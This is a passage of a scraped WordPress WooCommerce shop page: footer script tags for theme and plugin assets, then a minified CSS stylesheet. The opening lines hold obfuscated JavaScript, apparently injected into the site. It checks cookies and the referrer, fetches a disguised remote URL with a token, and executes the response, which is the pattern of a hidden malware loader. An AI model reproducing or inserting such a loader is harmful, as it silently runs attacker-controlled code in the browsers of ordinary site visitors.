g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.29.1" id="yith_autocomplete-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1728627482" id="megamenu-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/bootstrap.optimized.js?ver=1728627482" id="bootstrap-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.2.4" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/halaltokyo.jp\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/halaltokyo.jp\/%e3%82%ab%e3%83%bc%e3%83%88\/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/halaltokyo.jp\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"2fb617c0f3","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme.js?ver=1728627482" id="porto-theme-js"></script>
<script data-minify="1" async="async" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme-async.js?ver=1728627482" id="porto-theme-async-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/woocommerce-theme.js?ver=1728627482" id="porto-woocommerce-theme-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.1.10" id="porto-shop-ajax-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/wc-widget.min.js?ver=7.1.10" id="porto-woo-widget-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/main.js?ver=1728627482" id="main-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/header-register-text-script-ja.js?ver=1728627482" id="header-register-text-script-custom-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script id="yith_wcas_frontend-js-extra">
var yith_wcas_params = {"loading":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-ajax-search-premium\/assets\/images\/ajax-loader.gif","show_all":"false","price_label":"","show_all_text":"","ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1" id="yith_wcas_frontend-js"></script>
<script id="yith_wcas_frontend-js-after">
			jQuery(
			function ( $ ) {
			$( document ).on(
			'yith_wcas_done',
			function () {
			$( '.search-toggle' ).addClass( 'opened' );
			$( '.searchform' ).show();
			}
			);
			}
			);
			
</script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.2.4" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.2.4" id="wc-price-slider-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://halaltokyo.jp/wp-includes/js/wp-util.min.js?ver=0062906721698f97a5f5796b6cc3fc82" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.2.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"7b6abe3a7d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u5168\u3066 Archives &#187; HalalTokyo","excerpt":""}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script>jQuery(document).ready(function($){
    if( $(".intro-carousel").length > 0 ) {
        $(".intro-carousel").data("plugin-options").loop=false;
    }
    $(window).load(function(){
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
    $(".intro-carousel").on('resized.owl.carousel', function(event) {
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
});
jQuery('#main-toggle-menu').addClass('show-hover');</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/dynamic_style.css?ver=1757660656
body_size: 7855
content:
p,.porto-u-sub-heading{font-family:Poppins,sans-serif}.footer{font-family:Poppins,sans-serif}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6,.footer .widget-title,.footer .widget-title a,.footer-top .widget-title{font-family:Poppins,sans-serif;font-weight:700}.header-top>.container,.header-top>.container-fluid{min-height:50px}#header .porto-view-switcher:first-child>li.menu-item:first-child>a{padding-left:0}@media (max-width:991px){#header .search-popup-left .searchform{left:auto;right:-1.25rem}#header .search-popup-center .searchform{left:50%;right:auto;transform:translateX(-50%)}#header .search-popup-right .searchform{left:-1.25rem;right:auto}}#header .searchform button{font-size:16px;padding:0 15px}@media (min-width:768px) and (max-width:1219px){#header .searchform input{width:318px}#header .searchform.searchform-cats input{width:190px}}#mini-cart .cart_list::-webkit-scrollbar-thumb,.wishlist-offcanvas .wishlist-popup::-webkit-scrollbar-thumb,.minicart-offcanvas .widget_shopping_cart_content::-webkit-scrollbar-thumb{border-radius:3px;background:rgba(204,204,204,.5)}@media (max-width:991px){#header .header-contact{display:none}}#header .porto-view-switcher .narrow ul.sub-menu,#header .top-links .narrow ul.sub-menu{padding:5px 0}@media (max-width:767px){#header:not(.header-builder) .header-top{display:flex}#header:not(.header-builder) .switcher-wrap{display:inline-block}}.page-header-8{padding:1.25rem 0}.woocommerce-cart .main-content,.woocommerce-checkout .main-content{padding-top:5px}.page-header-8 .breadcrumb{margin-bottom:0;justify-content:center;background:none}.page-header-8 li{line-height:3.521875rem}.page-header-8 li a{color:#222529;font-family:'Poppins',Open Sans,sans-serif;text-decoration:none;font-size:1.25rem;font-weight:700;letter-spacing:-.03em;transition:opacity .3s;vertical-align:middle}.page-header-8 li.disable a{pointer-events:none}.page-header-8 li .delimiter.delimiter-2{color:#222529;font-size:1.875rem;font-weight:700;margin:0 1.2rem;float:left}.page-header-8 li.current~li a,.page-header-8 li.current~li .delimiter{opacity:.5}.page-header-8 li.current a,.page-header-8 li:not(.disable) a:hover{color:var(--porto-primary-color);opacity:1}#header .searchform{box-shadow:0 1px 1px rgba(0,0,0,.075) inset}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:34px;line-height:34px}#header .searchform input{border:none;line-height:1.5;height:34px;width:200px}#header .searchform select{border-left:1px solid var(--porto-searchform-border-color,#ccc);padding-left:8px;margin-right:-3px;font-size:13px}#header .searchform .selectric{border-left:1px solid var(--porto-searchform-border-color,#ccc)}#header .searchform .selectric .label{padding-left:8px;margin-right:-3px}#header .searchform button{padding:0 12px}@media (min-width:992px){#header .searchform{box-shadow:none}}.header-corporate .share-links a,.header-builder .share-links a{width:28px;height:28px;border-radius:28px;margin:0 1px;overflow:hidden;font-size:.8rem}.header-corporate .share-links a:not(:hover),.header-builder .share-links a:not(:hover){background-color:#fff;color:#333}#header.sticky-header .header-contact{display:none}.footer .wysija-input{border-radius:30px 0 0 30px;padding-left:1rem}.footer .wysija-submit{border-radius:0 30px 30px 0}@media (min-width:1220px){.ccols-xl-2>*{--porto-cw:50%}.ccols-xl-3>*{--porto-cw:33.3333%}.ccols-xl-4>*{--porto-cw:25%}.ccols-xl-5>*{--porto-cw:20%}.ccols-xl-6>*{--porto-cw:16.6666%}.ccols-xl-7>*{--porto-cw:14.2857%}.ccols-xl-8>*{--porto-cw:12.5%}.ccols-xl-9>*{--porto-cw:11.1111%}.ccols-xl-10>*{--porto-cw:10%}}@media (min-width:1400px){.ccols-sl-10>*{--porto-cw:10%}.ccols-sl-9>*{--porto-cw:11.1111%}.ccols-sl-8>*{--porto-cw:12.5%}.ccols-sl-7>*{--porto-cw:14.2857%}.ccols-sl-6>*{--porto-cw:16.6666%}.ccols-sl-5>*{--porto-cw:20%}.ccols-sl-4>*{--porto-cw:25%}.ccols-sl-3>*{--porto-cw:33.3333%}}@media (max-width:1219px){.mega-menu>li.menu-item>a{padding:9px 9px 8px}.widget_sidebar_menu .widget-title{font-size:.8571em;line-height:13px;padding:10px 15px}.sidebar-menu>li.menu-item>a{font-size:.9286em;line-height:17px;padding:9px 5px}.sidebar-menu .menu-custom-block a{font-size:.9286em;line-height:16px;padding:9px 5px}.sidebar-menu>li.menu-item .popup:before{top:11px}.porto-links-block{font-size:13px}ul.pcols-md-6 li.product-col{width:16.6666%}ul.pwidth-md-6 .product-image{font-size:.8em}ul.pwidth-md-6 .add-links{font-size:.85em}ul.pcols-md-5 li.product-col{width:20%}ul.pwidth-md-5 .product-image{font-size:.9em}ul.pwidth-md-5 .add-links{font-size:.95em}ul.pcols-md-4 li.product-col{width:25%}ul.pwidth-md-4 .product-image{font-size:1em}ul.pwidth-md-4 .add-links{font-size:1em}ul.pcols-md-3 li.product-col{width:33.3333%}ul.pwidth-md-3 .product-image{font-size:1.15em}ul.pwidth-md-3 .add-links{font-size:1em}ul.pcols-md-2 li.product-col{width:50%}ul.pwidth-md-2 .product-image{font-size:1.4em}ul.pwidth-md-2 .add-links{font-size:1em}ul.pcols-md-1 li.product-col{width:100%}}@media (min-width:992px) and (max-width:1219px){.portfolio-row .portfolio-col-6{width:20%}.portfolio-row .portfolio-col-6.w2{width:40%}.column2 ul.pwidth-md-5 .product-image{font-size:.75em}.column2 ul.pwidth-md-5 .add-links{font-size:.8em}.column2 ul.pwidth-md-4 .product-image{font-size:.8em}.column2 ul.pwidth-md-4 .add-links{font-size:.9em}.column2 ul.pwidth-md-3 .product-image{font-size:.9em}.column2 ul.pwidth-md-3 .add-links{font-size:1em}.column2 ul.pwidth-md-2 .product-image{font-size:1.1em}.column2 ul.pwidth-md-2 .add-links{font-size:1em}.column2 .shop-loop-before .woocommerce-pagination ul{margin-left:-5px}.quickview-wrap{width:720px}ul.product_list_widget li .product-image{width:70px;flex:0 0 70px;margin-right:15px}ul.product_list_widget li .product-details{width:calc(100% - 85px)}}@media (min-width:768px) and (max-width:1219px){.column2 .portfolio-row .portfolio-col-4{width:33.3333%}.column2 .portfolio-row .portfolio-col-4.w2{width:66.6666%}.column2 .portfolio-row .portfolio-col-5,.column2 .portfolio-row .portfolio-col-6{width:25%}.column2 .portfolio-row .portfolio-col-5.w2,.column2 .portfolio-row .portfolio-col-6.w2{width:50%}}@media (min-width:768px) and (max-width:991px){ul.pcols-sm-4 li.product-col{width:25%}ul.pcols-sm-3 li.product-col{width:33.3333%}ul.pcols-sm-2 li.product-col{width:50%}ul.pcols-sm-1 li.product-col{width:100%}}@media (max-width:767px){ul.pcols-xs-4 li.product-col{width:25%}ul.pcols-xs-3 li.product-col{width:33.3333%}ul.pwidth-xs-3 .product-image{font-size:.85em}ul.pwidth-xs-3 .add-links{font-size:.85em}ul.pcols-xs-2 li.product-col{width:50%}ul.pwidth-xs-2 .product-image{font-size:1em}ul.pwidth-xs-2 .add-links{font-size:1em}ul.pcols-xs-1 li.product-col{width:100%}ul.pwidth-xs-1 .product-image{font-size:1.2em}ul.pwidth-xs-1 .add-links{font-size:1em}}@media (max-width:575px){ul.pcols-ls-2 li.product-col{width:50%}ul.pwidth-ls-2 .product-image{font-size:.8em}ul.pwidth-ls-2 .add-links{font-size:.85em}ul.pcols-ls-1 li.product-col{width:100%}ul.pwidth-ls-1 .product-image{font-size:1.1em}ul.pwidth-ls-1 .add-links{font-size:1em}}@media (min-width:576px){ul.list li.product{width:100%}}.page-wrapper .fdm-item-image,.thumb-info{border-width:0;background:none}.thumb-info-caption .thumb-info-caption-text{padding:15px 0;margin-bottom:0}.thumb-info-social-icons{padding:0}.thumb-info-social-icons:first-child{padding:10px 0}.thumb-info .share-links a{background:#4dae65}.thumb-info .share-links a:hover{opacity:.9}.thumb-info .thumb-info-wrapper:after{background:rgba(33,37,41,.8)}.dir-arrow{background:transparent url(https://halaltokyo.jp/wp-content/themes/porto/images/arrows.png) no-repeat 0 0}.dir-arrow.arrow-light{background:transparent url(https://halaltokyo.jp/wp-content/themes/porto/images/arrows-dark.png) no-repeat 0 0}.elementor hr,hr,.divider,.slider-title .line,.section-title .line{background:rgba(0,0,0,.08)}hr.light{background:rgba(255,255,255,.06)}.porto-history .thumb{background:transparent url(https://halaltokyo.jp/wp-content/themes/porto/images/history-thumb.png) no-repeat 0 0}[type="submit"].btn-default{color:#333}.btn-default.btn:hover{color:#333}.divider.divider-small hr{background:#555}input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="time"],input[type="week"],textarea,.form-control,select,.porto-wpforms-inline .wpforms-field-large{background-color:#fff;color:#777;border-color:var(--porto-input-bc)}.btn-default.btn{border-bottom-color:rgba(0,0,0,.2)}.login-more.heading-tag{color:#999}.star-rating:before{color:rgba(0,0,0,.16)}.product-image{border:1px solid #f4f4f4}.product-images .product-image-slider.owl-carousel .img-thumbnail{padding-right:1px;padding-left:1px}.product-images .img-thumbnail .inner{border:1px solid #f4f4f4}.text-dark,.text-dark.wpb_text_column p{color:#222529!important}.alert.alert-dark{background-color:#3a3f45;border-color:#0b0c0e;color:#d5d8dc}.alert.alert-dark .alert-link{color:#fff}html.dark .text-muted{color:#505562!important}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main:not(.e-con){padding-top:43px;padding-bottom:32px}.header-main.e-con{--padding-block-start:43px;--padding-block-end:32px}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main:not(.e-con){padding-top:32px;padding-bottom:32px}.header-main.e-con{--padding-block-start:32px;--padding-block-end:32px}}header .header-main{background-color:#fff}.page-top{background-color:transparent}#footer{background-color:#fff}#footer .footer-bottom{background-color:#fff}@media (min-width:992px){.header-wrapper.header-side-nav:not(.fixed-header) #header{background-color:#fff}}#main .content-bottom-wrapper{padding-bottom:20px}@media (min-width:768px){#banner-wrapper.banner-wrapper-boxed{max-width:740px}}@media (min-width:992px){#banner-wrapper.banner-wrapper-boxed{max-width:980px}}@media (min-width:1220px){#banner-wrapper.banner-wrapper-boxed{max-width:1220px}}@media (min-width:768px){#main.main-boxed{max-width:740px}}@media (min-width:992px){#main.main-boxed{max-width:980px}}@media (min-width:1220px){#main.main-boxed{max-width:1220px}}@media (min-width:768px){body.boxed .page-wrapper{max-width:740px}}@media (min-width:992px){body.boxed .page-wrapper{max-width:980px}}@media (min-width:1220px){body.boxed .page-wrapper{max-width:1220px}}@media (min-width:768px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width:740px}}@media (min-width:992px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width:980px}}@media (min-width:1220px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width:1220px}}@media (min-width:1220px){body.boxed .vc_row[data-vc-stretch-content],body.boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap,body.boxed #header.sticky-header .header-main.sticky,#header-boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap,#header-boxed #header.sticky-header .main-menu-wrap{max-width:1220px}.col-xl-1-5{width:20%}.col-xl-2-5{width:40%}.col-xl-3-5{width:60%}.col-xl-4-5{width:80%}.offset-xl-1\/5{margin-left:20%}.offset-xl-2\/5{margin-left:40%}.offset-xl-3\/5{margin-left:60%}.offset-xl-4\/5{margin-left:80%}}@media (min-width:1400px){.col-xxl-1-5{width:20%}.col-xxl-2-5{width:40%}.col-xxl-3-5{width:60%}.col-xxl-4-5{width:80%}.offset-xxl-1\/5{margin-left:20%}.offset-xxl-2\/5{margin-left:40%}.offset-xxl-3\/5{margin-left:60%}.offset-xxl-4\/5{margin-left:80%}}#header .header-top{font-size:11px}#header .separator{border-left:1px solid rgba(0,0,0,.04)}#header .header-top .separator{border-left-color:rgba(0,0,0,.04)}#header .header-top .share-links>a:not(:hover){background:none}.fixed-header header .header-main{background-color:rgba(255,255,255,.8)}.fixed-header #header .header-top{background-color:rgba(244,244,244,.8)}@media (min-width:992px){.header-wrapper.header-side-nav.fixed-header #header{background-color:rgba(255,255,255,.8)}}#header.sticky-header .header-main,.fixed-header #header.sticky-header .header-main{background-color:rgba(255,255,255,1)}#header.sticky-header .main-menu-wrap,.fixed-header #header.sticky-header .main-menu-wrap{background-color:rgba(255,255,255,1)}.fixed-header #header .searchform{background-color:rgba(255,255,255,.5);border-color:rgba(77,174,101,.5)}@media (max-width:991px){.fixed-header #header .searchform{background-color:rgba(255,255,255,1)}}.fixed-header #header .searchform-popup .searchform{background-color:rgba(255,255,255,1)}.fixed-header #header .main-menu{box-shadow:none}#header .searchform,.fixed-header #header.sticky-header .searchform{background:#fff;border-color:#4dae65}.fixed-header #header.sticky-header .searchform{border-radius:0}#header .tooltip-icon{border-color:#282d3b}#header .header-top,.header-top .top-links>li.menu-item:after{color:#666}.header-top .header-contact a,.header-top .custom-html a:not(.btn),#header .header-top .top-links>li.menu-item>a,.header-top .welcome-msg a{color:#666}.header-top .header-contact a:hover,.header-top .custom-html a:not(.btn):hover,#header .header-top .top-links>li.menu-item.active>a,#header .header-top .top-links>li.menu-item:hover>a,#header .header-top .top-links>li.menu-item>a.active,#header .header-top .top-links>li.menu-item.has-sub:hover>a,.header-top .welcome-msg a:hover{color:#4dae65}#header .header-main .top-links>li.menu-item.has-sub:hover>a,#header .header-bottom .top-links>li.menu-item.has-sub:hover>a{background-color:transparent}#header .top-links .narrow ul.sub-menu,#header .main-menu .wide .popup>.inner,.sidebar-menu .wide .popup>.inner,.side-menu-slide .wide ul.sub-menu,.sidebar-menu .narrow ul.sub-menu{background-color:#fff}.sidebar-menu .menu-custom-block a:hover,.sidebar-menu .menu-custom-block a:hover+a{border-top-color:#fff}#header .top-links .narrow li.menu-item>a,#header .porto-wide-sub-menu li.sub li.menu-item>a,.side-nav-wrap .sidebar-menu .wide li.menu-item li.menu-item>a,.sidebar-menu .wide li.sub li.menu-item>a,.sidebar-menu .narrow li.menu-item>a,.porto-popup-menu .sub-menu a{color:#777}#header .top-links .narrow li.menu-item:hover>a,#header .porto-wide-sub-menu li.sub li.menu-item:hover>a,.porto-popup-menu .sub-menu a:hover{color:#777}#header .top-links .narrow li.menu-item:hover>a,#header .sidebar-menu .narrow .menu-item:hover>a,.main-sidebar-menu .sidebar-menu .narrow .menu-item:hover>a{background-color:#f4f4f4}.sidebar-menu .wide li.menu-item li.menu-item>a:hover,#header .sidebar-menu .wide li.menu-item li.menu-item>a:hover,.sidebar-menu .narrow li.menu-item>a:hover{background-color:#f4f4f4;color:#777}@media (min-width:768px){#header-boxed{max-width:740px}}@media (min-width:992px){#header-boxed{max-width:980px}}@media (min-width:1220px){#header-boxed{max-width:1220px}}#header .header-top .top-links>li.menu-item>a{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px}#header .header-top .top-links .narrow li.menu-item:hover>a{text-decoration:none}#header .top-links>li.menu-item:after{content:none}#header .header-top .gap{visibility:hidden}.header-top{background-color:#f4f4f4}.main-menu-wrap{padding:0 0 0 0}#header.sticky-header .main-menu-wrap,#header.sticky-header .header-main.sticky .header-left,#header.sticky-header .header-main.sticky .header-right{padding-top:0;padding-bottom:0}.header-builder-p.sticky-header 